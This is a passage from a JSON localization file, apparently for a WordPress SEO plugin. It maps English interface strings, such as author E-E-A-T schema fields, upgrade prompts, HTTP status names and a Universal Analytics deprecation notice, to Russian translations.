\u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u044b \u0438 \u043d\u043e\u0432\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430."],"Learn more about Author SEO (E-E-A-T)":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u043c SEO (E-E-A-T)"],"Enter a URL and press enter":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb"],"Enable Author SEO (E-E-A-T) on Your Site":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435"],"Enable Author Info":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Employer":["\u041c\u0435\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"E-E-A-T for Higher Rankings":["E-E-A-T \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Author SEO (E-E-A-T) is a %1$s Feature":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00abSEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)\u00bb \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Author SEO (E-E-A-T)":["SEO \u0430\u0432\u0442\u043e\u0440\u0430 (\u0415-\u0415-\u0410-\u0422)"],"Author SEO":["SEO \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Schema":["\u0421\u0445\u0435\u043c\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Info (E-E-A-T)":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435 (\u0415-\u0415-\u0410-\u0422)"],"Author Experience Topics (E-E-A-T)":["\u0421\u0444\u0435\u0440\u044b \u043e\u043f\u044b\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Author Bio Block":["\u0411\u043b\u043e\u043a \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435"],"Alumni Of":["\u041c\u0435\u0441\u0442\u043e \u0443\u0447\u0435\u0431\u044b"],"Additional URLs to help identify the item (e.g. \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(company)\").":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL-\u0430\u0434\u0440\u0435\u0441\u0430, \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0449\u0438\u0435 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/en.wikipedia.org\/wiki\/Amazon_(\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438)\")."],"Add Item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Activate Author SEO (E-E-A-T)":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Yoast SEO":["Yoast SEO"],"Unlock Network Tools":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Unlock Domain Activations":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Top-rated WordPress donation and fundraising plugin. Over 10,000+ non-profit organizations and website owners use Charitable to create fundraising campaigns and raise more money online.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 10\u00a0000 \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439 \u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Charitable \u0434\u043b\u044f \u0441\u0431\u043e\u0440\u0430 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435."],"SEOPress":["SEOPress"],"Rank Math SEO":["Rank Math SEO"],"Network Tools is a %1$s Feature":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Leading WordPress backup & site migration plugin. Over 1,500,000+ smart website owners use Duplicator to make reliable and secure WordPress backups to protect their websites. It also makes website migration really easy.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u043c\u044b\u0445 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 Duplicator \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u0432 WordPress. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u043b\u0430\u0433\u0438\u043d \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043c\u0438\u0433\u0440\u0430\u0446\u0438\u044e \u0441\u0430\u0439\u0442\u043e\u0432."],"Install Free Plugin":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"Import your Local SEO settings and locations from other plugins.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"Import Local SEO From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Domain Activations is an %1$s Feature":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u0434\u043e\u043c\u0435\u043d\u0430 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0442\u0430\u0440\u0438\u0444\u0435 %1$s"],"Add License Key":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Update (Don't Modify Date)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Save (Don't Modify Date)":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0434\u0430\u0442\u0443 \u043d\u0435 \u043c\u0435\u043d\u044f\u0442\u044c)"],"Unavailable for Legal Reasons":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043f\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c"],"Temporary Redirect":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Service Unavailable":["\u0421\u0435\u0440\u0432\u0438\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d"],"See Other":["\u0421\u043c. \u0434\u0440\u0443\u0433\u043e\u0435"],"Permanent Redirect":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Not Modified":["\u041d\u0435 \u0438\u0437\u043c\u0435\u043d\u044f\u043b\u043e\u0441\u044c"],"Not Implemented":["\u041d\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043e"],"Internal Server Error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Install":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"I'm a Teapot":["\u042f \u0447\u0430\u0439\u043d\u0438\u043a"],"HTTP Version Not Supported":["\u0412\u0435\u0440\u0441\u0438\u044f HTTP \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Gone":["\u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442"],"Get Started with Google Analytics for Free":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 Google Analytics \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Gateway Timeout":["\u0418\u0441\u0442\u0435\u043a\u043b\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Bad Request":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0437\u0430\u043f\u0440\u043e\u0441"],"Bad Gateway":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e \u0448\u043b\u044e\u0437\u043e\u043c"],"You have been using the %2$s Google Analytics V3 (Universal Analytics) integration which has been deprecated by Google and is no longer supported. This may affect your website's data accuracy and performance.%1$sTo ensure a seamless analytics experience, we recommend migrating to %3$s, a powerful analytics solution.%1$s%3$s offers advanced features such as real-time tracking, enhanced e-commerce analytics, and easy-to-understand reports, helping you make informed decisions to grow your online presence effectively.%1$sClick the button below to be redirected to the %3$s setup process, where you can start benefiting from its robust analytics capabilities immediately.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e %2$s Google Analytics V3 (Universal Analytics), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0430 \u200b\u200bGoogle \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0435\u0439 \u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0445 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430.%1$s\u0427\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0441\u043f\u0435\u0440\u0435\u0431\u043e\u0439\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439, \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %3$s\u00a0\u2014 \u043e\u0442\u043b\u0438\u0447\u043d\u043e\u0435 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435.%1$s%3$s \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0443\u044e \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 \u0438 \u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435.%1$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %3$s \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u0441\u0435\u043c\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441."],"Universal Analytics V3 Deprecation Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 Universal Analytics V3"],"Please keep only one %1$s plugin active, otherwise, you might lose your rankings and traffic. %2$sClick here to Deactivate.%3$s":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0433\u0438\u043d %1$s, \u0438\u043d\u0430\u0447\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c.%3$s"],"Unknown user agent":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Unknown indexing status":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438"],"Unknown fetch state":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 